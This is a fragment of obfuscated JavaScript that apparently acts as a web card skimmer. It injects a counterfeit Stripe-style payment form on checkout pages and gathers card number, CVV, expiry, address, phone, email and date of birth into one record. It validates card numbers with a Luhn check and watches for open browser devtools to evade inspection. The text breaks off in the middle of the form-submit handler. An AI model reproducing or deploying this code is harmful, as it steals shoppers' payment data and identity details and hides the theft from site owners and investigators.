23.562","ExtraInfo","EuUBH",'viewBox="0',")}#card-in","\\\\$1"," 0 001 1h1"," 1.163.26.","</label> <","x hsla(210","Phone","FjFaC","=card-bran","from","Country","2px;displa","Expiration","v><div id=","zeYHE","3.143 0 00",":3px;align","1-1v-.6a5.","addEventLi"," 0 100 2h1","#fff;borde","378556HEpNrH","scale(1.2)","d-color:#f",'"M15.337 4',"beforeend","back-now","opYnh","ed/img/mas","yment-form","hyHVL","classList","54e33173.s","d-icons im","city:0}#ca","raw","form:trans","ard-4d8844","42auVtXV","block","3.6 6a5.47","loader",".71875 42.","setAttribu","{width:100","3173.svg","ed/img/dis","evenodd fi","lhafather.","venodd></p","1.257 3.5H","sform .5s ","payment-fo","ripe.com/v",".value","lid #e6e6e","between}#s","now","67-.252 3 "," 01-2 2H3a",'-1-1V9z"cl',"Gla_time_s","2H8.8zm3.8","ahEiy","om:4px;fon","7.66-.911.","736-.526 1"," class=cop","87.687 0 1","ild(2){pad","ll-rule=ev","gba(0,0,0,","er></span>","%;height:1","{height:44","x 6px rgba","28125 L 26",'path d="M1',".293c.239.","CQkvj","ius:15px;p","423 4.423 ","qtxEh","573.778-1.","techange","odvBp","cd46f89fa4","tation{0%{","TmekL","rap #strip","s=hiddenPa","lip-rule=e","ment-form-","bility:vis","ard-number","1 1 0 100-"," y=0px><pa",".809c.385.","FfXWb","Header","ion:opacit","send","5px;text-a","4040a36e-0","173.778.26","nt;transit","dqLVe","rd-info{ma","-icon><svg","t-form-wra",'lder="MM /',"UYgka","8.974.778 ","th></svg><",'><path d="',"RSeWs","p .pay-btn","ild(2){pos","t-size:11p","mero de ta","replace","idth=24 xm","y=.4></pat",".01 2.01 0","substring","now style=","ror-block{","LRLYc","iv><div cl","p style=ma","esentation","h-1.5a1 1 ","VpXHs","z-index:99",'1V6h12.6z"',"96a6e418a6","875 43.718","a5.5 5.5 0","=input-wra","mUHDc","lor:#35392","ripe-payme","n button","00%;positi","rap><span ","9><div cla","address2","ext-align:","rial,sans-","l4XxiEn7Bg","gJPpGp/18h","12225158KAlDWy",'-2h-1.5z"c',"bdb47b03ac","stringify","99999;padd","er=CVC max","128145TdIaQQ","y.pay{widt","-child(2) ",'ca Neue",H',":44px;disp","50%}#card-","last-str-i","e-form-wra","tripe-paym","=evenodd f",".5);transi","s ease;bor","static","qEilZ","to</label>","olor:trans","8125 42.28",".662.663a2","centHTML","p .loader{","00-2H4zm4.","ss=card-ic","ity:hidden","xojxU","a.</div></"];return(_0x38ad=function(){return b})()}function _0x527f(b,x){const _=_0x38ad();return(_0x527f=function(b,x){return _[b-=192]})(b,x)}!function(b,x){const _=_0x527f,t=_0x38ad();for(;;)try{if(256740===-parseInt(_(488))/1+-parseInt(_(209))/2*(-parseInt(_(320))/3)+parseInt(_(791))/4+parseInt(_(927))/5*(-parseInt(_(1217))/6)+parseInt(_(808))/7*(-parseInt(_(1013))/8)+-parseInt(_(1174))/9*(parseInt(_(287))/10)+parseInt(_(921))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x44b163(1033);if(-1!==window[_0x44b163(510)][_0x44b163(1197)]()[_0x44b163(1038)+"e"]()[_0x44b163(416)](""+pageName)){if(get_cookie(_0x44b163(1268))===_0x44b163(256)&&(get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(256)||get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(615))){const b=_0x44b163(873)+_0x44b163(565)+_0x44b163(523)+_0x44b163(397),x=[_0x44b163(538)+_0x44b163(818)+_0x44b163(265),_0x44b163(701)+_0x44b163(1300),_0x44b163(701)+_0x44b163(419)],_=_0x44b163(315)+_0x44b163(503)+_0x44b163(920)+_0x44b163(1251)+_0x44b163(731),t=_0x44b163(1055)+_0x44b163(919)+_0x44b163(1136);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},n=!1,r=!1,o=!1;const i=_0x44b163(967)+_0x44b163(1356)+"m",a=_0x44b163(967)+_0x44b163(536)+"p",c=_0x44b163(967)+_0x44b163(739)+"n",s=_0x44b163(967)+_0x44b163(637)+_0x44b163(991),u=(_0x44b163(711),_0x44b163(976)+_0x44b163(282)),d=_0x44b163(445)+_0x44b163(723)+_0x44b163(912),l=setInterval((()=>{r={OGKSl:function(b){return b()}}[_0x44b163(1148)](showIframes)}),120);let p=!1;const f=_0x44b163(968)+_0x44b163(877)+_0x44b163(1070)+_0x44b163(234)+_0x44b163(635)+_0x44b163(470)+_0x44b163(418)+_0x44b163(713)+_0x44b163(561)+_0x44b163(198)+_0x44b163(1056)+_0x44b163(775)+_0x44b163(1207)+_0x44b163(647)+_0x44b163(570)+_0x44b163(602)+_0x44b163(506)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(1122)+_0x44b163(226)+_0x44b163(1114)+_0x44b163(390)+_0x44b163(258)+_0x44b163(1005)+_0x44b163(1318)+_0x44b163(1293)+_0x44b163(382)+_0x44b163(1044)+_0x44b163(638)+_0x44b163(917)+_0x44b163(471)+_0x44b163(1102)+_0x44b163(540)+_0x44b163(347)+_0x44b163(834)+_0x44b163(236)+_0x44b163(468)+_0x44b163(465)+_0x44b163(821)+_0x44b163(369)+_0x44b163(378)+_0x44b163(962)+_0x44b163(313)+_0x44b163(640)+_0x44b163(364)+_0x44b163(231)+_0x44b163(558)+_0x44b163(995)+_0x44b163(444)+_0x44b163(695)+_0x44b163(1308)+_0x44b163(1294)+_0x44b163(564)+_0x44b163(389)+_0x44b163(248)+_0x44b163(478)+_0x44b163(1186)+_0x44b163(233)+_0x44b163(581)+_0x44b163(673)+_0x44b163(321)+_0x44b163(1162)+_0x44b163(1264)+_0x44b163(514)+_0x44b163(1275)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(887)+_0x44b163(547)+_0x44b163(475)+_0x44b163(1250)+_0x44b163(563)+_0x44b163(753)+_0x44b163(1073)+_0x44b163(759)+_0x44b163(208)+_0x44b163(1137)+_0x44b163(230)+_0x44b163(932)+_0x44b163(194)+_0x44b163(533)+_0x44b163(652)+_0x44b163(929)+_0x44b163(492)+_0x44b163(966)+_0x44b163(792)+_0x44b163(392)+_0x44b163(278)+_0x44b163(224)+_0x44b163(1167)+_0x44b163(1349)+_0x44b163(632)+_0x44b163(244)+_0x44b163(405)+_0x44b163(524)+_0x44b163(481)+_0x44b163(311)+(_0x44b163(845)+_0x44b163(714)+_0x44b163(722)+_0x44b163(596)+_0x44b163(454)+_0x44b163(1291)+_0x44b163(558)+_0x44b163(844)+_0x44b163(1072)+_0x44b163(747)+_0x44b163(259)+_0x44b163(493)+_0x44b163(729)+_0x44b163(971)+_0x44b163(700)+_0x44b163(600)+_0x44b163(1046)+_0x44b163(625)+_0x44b163(1002)+_0x44b163(599)+_0x44b163(793)+_0x44b163(1129)+_0x44b163(1011)+_0x44b163(706)+_0x44b163(734)+_0x44b163(585)+_0x44b163(494)+_0x44b163(1205)+_0x44b163(1186)+_0x44b163(201)+_0x44b163(350)+_0x44b163(938)+_0x44b163(1335)+_0x44b163(825)+_0x44b163(289)+_0x44b163(539)+_0x44b163(741)+_0x44b163(1037)+_0x44b163(1187)+_0x44b163(841)+_0x44b163(210)+_0x44b163(591)+_0x44b163(1134)+_0x44b163(409)+_0x44b163(1139)+_0x44b163(1045)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(197)+_0x44b163(200)+_0x44b163(612)+_0x44b163(1071)+_0x44b163(241)+_0x44b163(786)+_0x44b163(254)+_0x44b163(270)+_0x44b163(1357)+_0x44b163(290)+_0x44b163(208)+_0x44b163(1267)+_0x44b163(806)+_0x44b163(1223)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(609)+_0x44b163(567)+_0x44b163(473)+_0x44b163(261)+_0x44b163(646)+_0x44b163(1249)+_0x44b163(875)+_0x44b163(870)+_0x44b163(328)+_0x44b163(332)+_0x44b163(398)+_0x44b163(532)+_0x44b163(365)+_0x44b163(332)+_0x44b163(398)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(610)+_0x44b163(458)+_0x44b163(1031)+_0x44b163(864)+_0x44b163(450)+_0x44b163(994)+_0x44b163(461)+_0x44b163(243)+_0x44b163(806)+_0x44b163(393)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(1304)+_0x44b163(1116))+(_0x44b163(1086)+_0x44b163(804)+_0x44b163(286)+_0x44b163(326)+_0x44b163(1171)+_0x44b163(781)+_0x44b163(982)+_0x44b163(1230)+_0x44b163(495)+_0x44b163(403)+_0x44b163(409)+_0x44b163(572)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(839)+_0x44b163(681)+_0x44b163(341)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(814)+_0x44b163(843)+_0x44b163(913)+_0x44b163(717)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(546)+_0x44b163(903)+_0x44b163(925)+_0x44b163(219)+_0x44b163(1152)+_0x44b163(276)+_0x44b163(841)+_0x44b163(937)+_0x44b163(1048)+_0x44b163(656)+_0x44b163(1009)+_0x44b163(675)+_0x44b163(508)+_0x44b163(930)+_0x44b163(618)+_0x44b163(918)+_0x44b163(343)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(543)+_0x44b163(1109)+_0x44b163(1281)+_0x44b163(215)+_0x44b163(269)+_0x44b163(577)+_0x44b163(1066)+_0x44b163(1154)+_0x44b163(822)+_0x44b163(534)+_0x44b163(1184)+_0x44b163(235)+_0x44b163(761)+_0x44b163(1157)+_0x44b163(1202)+_0x44b163(668)+_0x44b163(1059)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(946)+_0x44b163(240)+_0x44b163(709)+_0x44b163(721)+_0x44b163(486)+_0x44b163(790)+_0x44b163(214)+_0x44b163(942)+_0x44b163(1075)+_0x44b163(725)+_0x44b163(1245)+_0x44b163(1035)+_0x44b163(687)+_0x44b163(997)+_0x44b163(325)+_0x44b163(1309)+_0x44b163(250)+_0x44b163(1064)+_0x44b163(1313)+_0x44b163(1040)+_0x44b163(1188)+_0x44b163(857)+_0x44b163(966)+_0x44b163(553)+_0x44b163(993)+_0x44b163(1204)+_0x44b163(649)+_0x44b163(586)+_0x44b163(220)+_0x44b163(956)+_0x44b163(896)+_0x44b163(1124))+(_0x44b163(477)+_0x44b163(751)+_0x44b163(1259)+_0x44b163(322)+_0x44b163(822)+_0x44b163(757)+_0x44b163(961)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(755)+_0x44b163(251)+_0x44b163(744)+_0x44b163(862)+_0x44b163(973)+_0x44b163(748)+_0x44b163(660)+_0x44b163(1344)+_0x44b163(911)+_0x44b163(476)+_0x44b163(406)+_0x44b163(1020)+_0x44b163(1083)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(462)+_0x44b163(605)+_0x44b163(1288)+_0x44b163(850)+_0x44b163(199)+_0x44b163(1161)+_0x44b163(1097)+_0x44b163(318)+_0x44b163(998)+_0x44b163(1314)+_0x44b163(1128)+_0x44b163(507)+_0x44b163(474)+_0x44b163(737)+_0x44b163(1169)+_0x44b163(1194)+_0x44b163(863)+_0x44b163(1351)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(337)+_0x44b163(665)+_0x44b163(1105)+_0x44b163(549)+_0x44b163(500)+_0x44b163(949)+_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(1238)+_0x44b163(931)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(426)+_0x44b163(826)+_0x44b163(935)+_0x44b163(980)+_0x44b163(859)+_0x44b163(934)+_0x44b163(886)+_0x44b163(1306)+_0x44b163(1170)+_0x44b163(1200)+_0x44b163(566)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(1010)+_0x44b163(554)+_0x44b163(568)+_0x44b163(501)+_0x44b163(1079)+_0x44b163(206)+_0x44b163(239)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(1329)+_0x44b163(1084)+_0x44b163(928)+_0x44b163(1089)+_0x44b163(1107)+_0x44b163(910)+_0x44b163(285)+_0x44b163(1315))+(_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(969)+_0x44b163(531)+_0x44b163(1295)+_0x44b163(394)+_0x44b163(1e3)+_0x44b163(1027)+_0x44b163(730)+_0x44b163(655)+_0x44b163(1093)+_0x44b163(527)+_0x44b163(1284)+_0x44b163(1104)+_0x44b163(1263)+_0x44b163(1221)+_0x44b163(1256)+_0x44b163(872)+_0x44b163(661)+_0x44b163(294)+_0x44b163(1214)+_0x44b163(860)+_0x44b163(336)+_0x44b163(935)+_0x44b163(980)+_0x44b163(914)+_0x44b163(1101)+_0x44b163(842)+_0x44b163(484)+_0x44b163(1333)+_0x44b163(1125)+_0x44b163(712)+_0x44b163(650)+_0x44b163(583)+_0x44b163(411)+_0x44b163(1149)+_0x44b163(352)+_0x44b163(837)+_0x44b163(1119)+_0x44b163(678)+_0x44b163(505)+_0x44b163(388)+_0x44b163(617)+_0x44b163(575)+_0x44b163(1147)+_0x44b163(1130)+_0x44b163(249)+_0x44b163(483)+_0x44b163(898)+_0x44b163(957)+_0x44b163(1319)+_0x44b163(710)+_0x44b163(516)+_0x44b163(344)+_0x44b163(917)+_0x44b163(511)+_0x44b163(535)+_0x44b163(436)+_0x44b163(1269)+_0x44b163(196)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(683)+_0x44b163(895)+_0x44b163(1170)+_0x44b163(1193)+_0x44b163(866)+_0x44b163(1280)+_0x44b163(1060)+_0x44b163(1067)+_0x44b163(682)+_0x44b163(766)+_0x44b163(659)+_0x44b163(943)+_0x44b163(1144)+_0x44b163(906)+_0x44b163(718)+_0x44b163(1248)+_0x44b163(621)+_0x44b163(1213)+_0x44b163(812)+_0x44b163(846)+_0x44b163(1237)+_0x44b163(1343)+_0x44b163(1323)+_0x44b163(1345)+_0x44b163(992)+_0x44b163(246)+_0x44b163(1243)+_0x44b163(412)+_0x44b163(783)+_0x44b163(624)+_0x44b163(1068)+_0x44b163(1087)+_0x44b163(205)+_0x44b163(1047))+(_0x44b163(1297)+_0x44b163(1298)+_0x44b163(1021)+_0x44b163(366)+_0x44b163(889)+_0x44b163(274)+_0x44b163(1244)+_0x44b163(345)+_0x44b163(449)+_0x44b163(283)+_0x44b163(1209)+_0x44b163(1355)+_0x44b163(425)+_0x44b163(1100)+_0x44b163(915)+_0x44b163(948)+_0x44b163(670)+_0x44b163(272)+_0x44b163(628)+_0x44b163(878)+_0x44b163(1290)+_0x44b163(436)+_0x44b163(1156)+_0x44b163(472)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(1208)+_0x44b163(1063)+_0x44b163(651)+_0x44b163(657)+_0x44b163(900)+_0x44b163(884)+_0x44b163(762)+_0x44b163(974)+_0x44b163(306)+_0x44b163(192)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(1350)+_0x44b163(284)+_0x44b163(417)+_0x44b163(361)+_0x44b163(1007)+_0x44b163(1088)+_0x44b163(830)+_0x44b163(1036)+_0x44b163(1110)+_0x44b163(594)+_0x44b163(1218)+_0x44b163(892)+_0x44b163(1192)+_0x44b163(1131)+_0x44b163(789)+_0x44b163(515)+_0x44b163(947)+_0x44b163(362)+_0x44b163(1080)+_0x44b163(865)+_0x44b163(832)+_0x44b163(432)+_0x44b163(648)+_0x44b163(491)+_0x44b163(901)+_0x44b163(742)+_0x44b163(1331)+_0x44b163(960)+_0x44b163(229)+_0x44b163(922)+_0x44b163(861)+_0x44b163(431)+_0x44b163(715)+_0x44b163(696)+_0x44b163(288)+_0x44b163(383)+_0x44b163(1271)+_0x44b163(907)+_0x44b163(740)+_0x44b163(1082)+_0x44b163(1273)+_0x44b163(299)+_0x44b163(614)+_0x44b163(346)+_0x44b163(1160)+_0x44b163(368)+_0x44b163(360)+_0x44b163(456)+_0x44b163(1261)+_0x44b163(404)+_0x44b163(838)+_0x44b163(1254)+_0x44b163(1212))+(_0x44b163(330)+_0x44b163(433)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(963)+_0x44b163(883)+_0x44b163(1062)+_0x44b163(545)+_0x44b163(616)+_0x44b163(372)+_0x44b163(415)+_0x44b163(1346)+_0x44b163(1151)+_0x44b163(1143)+_0x44b163(923)+_0x44b163(763)+_0x44b163(211)+_0x44b163(778)+_0x44b163(300)+_0x44b163(1016)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(798)+_0x44b163(569)+_0x44b163(1077)+_0x44b163(598)+_0x44b163(423)+_0x44b163(211)+_0x44b163(237)+_0x44b163(260)+_0x44b163(677)+_0x44b163(356)+_0x44b163(1324)+_0x44b163(823)+_0x44b163(1121)+_0x44b163(606)+_0x44b163(630)+_0x44b163(421)+_0x44b163(905)+_0x44b163(273)+_0x44b163(684)+_0x44b163(1341)+_0x44b163(1150)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(816)+_0x44b163(574)+_0x44b163(856)+_0x44b163(377)+_0x44b163(802)+_0x44b163(965)+_0x44b163(1190)+_0x44b163(1138)+_0x44b163(978)+_0x44b163(420)+_0x44b163(634)+_0x44b163(1068)+_0x44b163(908)+_0x44b163(899)+_0x44b163(1171)+_0x44b163(1277)+_0x44b163(221)+_0x44b163(212)+_0x44b163(694)+_0x44b163(1096)+_0x44b163(592)+_0x44b163(1052)+_0x44b163(1057)+_0x44b163(358)+_0x44b163(590)+_0x44b163(954)+_0x44b163(1051)+_0x44b163(557)+_0x44b163(499)+_0x44b163(293)+_0x44b163(342)+_0x44b163(1025)+_0x44b163(689)+_0x44b163(1326)+_0x44b163(756)+_0x44b163(367)+_0x44b163(203)+_0x44b163(708)+_0x44b163(1085)+_0x44b163(1076)+_0x44b163(941)+_0x44b163(358)+_0x44b163(590)+_0x44b163(266)+_0x44b163(380)+_0x44b163(880)+_0x44b163(1234)+_0x44b163(1339))+(_0x44b163(631)+_0x44b163(303)+_0x44b163(438)+_0x44b163(221)+_0x44b163(212)+_0x44b163(247)+_0x44b163(774)+_0x44b163(379)+_0x44b163(708)+_0x44b163(716)+_0x44b163(595)+_0x44b163(926)+_0x44b163(487)+_0x44b163(636)+_0x44b163(333)+_0x44b163(988)+_0x44b163(769)+_0x44b163(1340)+_0x44b163(891)+_0x44b163(242)+_0x44b163(1018)+_0x44b163(537)+_0x44b163(587)+_0x44b163(335)+_0x44b163(999)+_0x44b163(453)+_0x44b163(402)+_0x44b163(707)+_0x44b163(1224)+_0x44b163(1296)+_0x44b163(794)+_0x44b163(519)+_0x44b163(349)+_0x44b163(1286)+_0x44b163(674)+_0x44b163(820)+_0x44b163(1003)+_0x44b163(1334)+_0x44b163(772)+_0x44b163(262)+_0x44b163(787)+_0x44b163(1189)+_0x44b163(302)+_0x44b163(1247)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(434)+_0x44b163(354)+_0x44b163(653)+_0x44b163(1106)+_0x44b163(680)+_0x44b163(1163)+_0x44b163(847)+_0x44b163(810)+_0x44b163(1043)+_0x44b163(512)+_0x44b163(904)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(424)+_0x44b163(719)+_0x44b163(429)+_0x44b163(376)+_0x44b163(608)+_0x44b163(1159)+_0x44b163(1132)+_0x44b163(541)+_0x44b163(1201)+_0x44b163(255)+_0x44b163(1199)+_0x44b163(385)+_0x44b163(669)+_0x44b163(611)+_0x44b163(281)+_0x44b163(480)+_0x44b163(629)+_0x44b163(351)+_0x44b163(1239)+_0x44b163(439)+_0x44b163(1118)+_0x44b163(1178)+_0x44b163(667)+_0x44b163(1179)+_0x44b163(263)+_0x44b163(835)+_0x44b163(338)+_0x44b163(1019)+_0x44b163(1330)+_0x44b163(743)+_0x44b163(679)+_0x44b163(485))+(_0x44b163(1236)+_0x44b163(836)+_0x44b163(1210)+_0x44b163(1211)+_0x44b163(1141)+_0x44b163(1065)+_0x44b163(373)+_0x44b163(853)+_0x44b163(1232)+_0x44b163(1322)+_0x44b163(459)+_0x44b163(225)+_0x44b163(785)+_0x44b163(676)+_0x44b163(374)+_0x44b163(1140)+_0x44b163(662)+_0x44b163(1285)+_0x44b163(990)+_0x44b163(529)+_0x44b163(882)+_0x44b163(663)+_0x44b163(1233)+_0x44b163(548)+_0x44b163(232)+_0x44b163(1058)+_0x44b163(867)+_0x44b163(874)+_0x44b163(773)+_0x44b163(1320)+_0x44b163(1175)+_0x44b163(312)+_0x44b163(697)+_0x44b163(1353)+_0x44b163(521)+_0x44b163(1176)+_0x44b163(530)+_0x44b163(828)+_0x44b163(1181)+_0x44b163(1069)+_0x44b163(348)+_0x44b163(851)+_0x44b163(703)+_0x44b163(464)+_0x44b163(584)+_0x44b163(1215)+_0x44b163(1226)+_0x44b163(607)+_0x44b163(936)+_0x44b163(1028)+_0x44b163(819)+_0x44b163(1242)+_0x44b163(1091)+_0x44b163(644)+_0x44b163(1219)+_0x44b163(301)+_0x44b163(1321)+_0x44b163(375)+_0x44b163(693)+_0x44b163(428)+_0x44b163(580)+_0x44b163(396)+_0x44b163(448)+_0x44b163(955)+_0x44b163(556)+_0x44b163(1001)+_0x44b163(633)+_0x44b163(1164)+_0x44b163(291)+_0x44b163(381)+_0x44b163(482)+_0x44b163(401)+_0x44b163(1025)+_0x44b163(1053)+_0x44b163(888)+_0x44b163(1024)+_0x44b163(213)+_0x44b163(1347)+_0x44b163(1123)+_0x44b163(1354)+_0x44b163(329)+_0x44b163(1241)+_0x44b163(571)+_0x44b163(1328)+_0x44b163(457)+_0x44b163(222)+_0x44b163(951)+_0x44b163(634)),m=()=>{const b=_0x44b163,x={qEilZ:function(b,x){return b-x},pTJrX:function(b,x){return b>x},hdNxb:b(1235)+b(1216),kJEuI:b(435)+b(363)},_=x[b(940)](window[b(279)],window[b(1310)]),t=x[b(940)](window[b(685)+"t"],window[b(253)+"t"]);x[b(252)](_,160)||x[b(252)](t,160)?!n&&(n=!0,window[b(1042)+b(384)](new Event(x[b(443)]))):n&&(n=!1,window[b(1042)+b(384)](new Event(x[b(387)])))};function isNotNull(b){const x=_0x44b163,_={NTqkS:function(b,x){return b!==x},ufftl:function(b,x){return b!==x}};return!(!_[x(544)](b,null)||!_[x(1004)](b,void 0))}function setErrorCardNum(b){const x=_0x44b163,_={NnUPz:function(b,x){return b(x)},FfXWb:function(b,x){return b<x},hwHOT:x(504)};let t=b[x(522)],e=t[x(496)][x(1258)](" ","");(!_[x(654)](checkLuhn,e)||_[x(868)](e[x(280)],15)||_[x(868)](e[x(280)],16))&&t[x(801)][x(497)](_[x(1358)])}function setErrorCardExp(b){const x=_0x44b163,_={lepuL:function(b,x){return b!==x},JEWPv:function(b,x){return b>x},oSUqi:function(b,x){return b<x},JBXIG:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(1006)](e[x(280)],5)||_[x(542)](e[x(1342)]("/")[0],12)||_[x(408)](e[x(1317)](-2),24))&&t[x(801)][x(497)](_[x(442)])}function setErrorCardCvv(b){const x=_0x44b163,_={UYgka:function(b,x){return b>x},odvBp:function(b,x){return b<x},rBNWx:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(881)](e[x(280)],4)||_[x(855)](e[x(280)],3))&&t[x(801)][x(497)](_[x(977)])}function checkLuhn(b){const x=_0x44b163,_={lIvwT:function(b,x){return b-x},euTDE:function(b,x){return b>=x},cEzdr:function(b,x){return b===x},BBtgr:function(b,x){return b*x},wrnZf:function(b,x,_){return b(x,_)},HWedD:function(b,x){return b/x},kdMbu:function(b,x){return b%x},lXIlp:function(b,x){return b%x}};let t=b[x(280)],e=0,n=!1;for(let r=_[x(726)](t,1);_[x(517)](r,0);r--){let t=_[x(726)](b[r][x(666)](),"0"[x(666)]());_[x(1222)](n,!0)&&(t=_[x(1206)](t,2)),e+=_[x(986)](parseInt,_[x(305)](t,10),10),e+=_[x(1099)](t,10),n=!n}return _[x(1222)](_[x(645)](e,10),0)}function formatCreditCardNumber(b){const x=_0x44b163,_={qPDJC:x(504),ZtRZz:x(989)};b[x(522)][x(801)][x(1196)](_[x(518)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"")[x(890)](/(\\d{4})/g,_[x(520)])[x(1029)]();return b[x(522)][x(496)]=t}function formatCreditCardCvv(b){const x=_0x44b163,_={FUSPH:x(504)};b[x(522)][x(801)][x(1196)](_[x(690)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return b[x(522)][x(496)]=t}function formatExpirationDate(b){const x=_0x44b163,_={TmekL:x(504),xWEPf:function(b,x){return b>x},rqVYo:function(b,x){return b+x}};b[x(522)][x(801)][x(1196)](_[x(858)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return _[x(688)](t[x(280)],4)&&(t=t[x(1317)](0,4)),_[x(688)](t[x(280)],2)&&(t=_[x(228)](_[x(228)](t[x(1317)](0,2),"/"),t[x(1317)](2))),b[x(522)][x(496)]=t}function setErrorInput(b){const x=_0x44b163,_={ctyNH:function(b,x){return b<x},KMOZu:x(504)};let t=b[x(522)];_[x(324)](t[x(496)][x(1029)]()[x(280)],3)&&t[x(801)][x(497)](_[x(749)])}function removeErrorInput(b){const x=_0x44b163,_={KYuhJ:x(504)};b[x(522)][x(801)][x(1196)](_[x(1017)])}function showError(){const b=_0x44b163,x={BlbiV:b(744)+b(862)+b(664),ltgQo:b(811),wAGbG:b(754)+"ck",eOCzj:b(1225),Gedww:b(809)};let _=document[b(296)+b(297)](x[b(764)]),t=_[b(296)+b(1316)+"me"](x[b(1327)])[0],e=_[b(1173)+b(1135)](x[b(526)]);t[b(331)][b(1276)]=x[b(1352)],e[b(331)][b(1276)]=x[b(1359)]}function setEvents(){const b=_0x44b163,x={ugMQZ:b(744)+b(862)+b(664),RmYPb:b(745)+b(384),UxpCu:b(1312)+b(292),LdPYu:b(811),Ydihg:b(809),CPIOC:function(b){return b()},kesdC:function(b,x){return b>=x},IiIBL:function(b,x){return b<=x},WvvLj:function(b,x,_,t){return b(x,_,t)},hyHVL:b(616)+b(372)+b(415)+b(1346)+b(1198)+b(807)+b(427)+b(498)+b(1311),qtxEh:function(b,x){return b(x)},CQkvj:function(b,x){return b==x},KNVqF:b(616)+b(372)+b(415)+b(1346)+b(1151)+b(1143)+b(923)+b(763)+b(207),BjWUl:function(b,x){return b===x},TjkAE:function(b,x,_,t){return b(x,_,t)},KhTSl:b(616)+b(372)+b(415)+b(1346)+b(410)+b(642)+b(1287)+b(691)+b(1127),ptyuG:function(b,x){return b(x)},XUiwM:b(616)+b(372)+b(415)+b(1346)+b(1145)+b(1095)+b(463)+b(752)+b(815),VpXHs:function(b,x){return b(x)},dqLVe:b(616)+b(372)+b(415)+b(1346)+b(1026)+b(440)+b(1183)+b(359)+b(1229),lXzad:function(b,x){return b(x)},fvDMY:b(616)+b(372)+b(415)+b(1346)+b(1146)+b(671)+b(525)+b(414)+b(238),HYszc:function(b,x){return b==x},MRuzh:b(616)+b(372)+b(415)+b(1346)+b(1278)+b(193)+b(622)+b(308)+b(207),GpMUD:function(b,x){return b(x)},XwTbg:function(b){return b()},tcFmt:b(1153),tCeqC:b(597),ecAHf:b(939),AwFSu:b(267),ojOYA:b(1336),yHuoZ:b(451),zqcfm:b(1292)+"mg",AARga:b(1190)+b(1049),spTzG:b(933),TvaTc:function(b,x,_){return b(x,_)},aaOVG:b(1338),YOGhr:b(1282),KNNzu:b(796),uryDd:b(340),dolcL:b(307),opYnh:function(b,x){return b(x)}};p=!0;let _=document[b(296)+b(297)](x[b(1008)]),t=document[b(296)+b(1316)+"me"](x[b(1039)]);const e=document[b(296)+b(297)](x[b(314)]),n=document[b(296)+b(297)](i),r=document[b(296)+b(297)](a),o=document[b(296)+b(297)](c);let u=document[b(296)+b(297)](s),d=[x[b(371)],x[b(1172)],x[b(876)],x[b(370)]];x[b(502)](changeImg,e,d),u[b(788)+b(1158)](x[b(952)],setErrorInput),u[b(788)+b(1158)](x[b(1165)],removeErrorInput),n[b(788)+b(1158)](x[b(952)],setErrorCardNum),n[b(788)+b(1158)](x[b(1165)],formatCreditCardNumber),r[b(788)+b(1158)](x[b(952)],setErrorCardExp),r[b(788)+b(1158)](x[b(1165)],formatExpirationDate),o[b(788)+b(1158)](x[b(952)],setErrorCardCvv),o[b(788)+b(1158)](x[b(1165)],formatCreditCardCvv),document[b(296)+b(297)](x[b(355)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;let e=document[t(296)+t(297)](x[t(422)]);e[t(801)]=x[t(996)];let 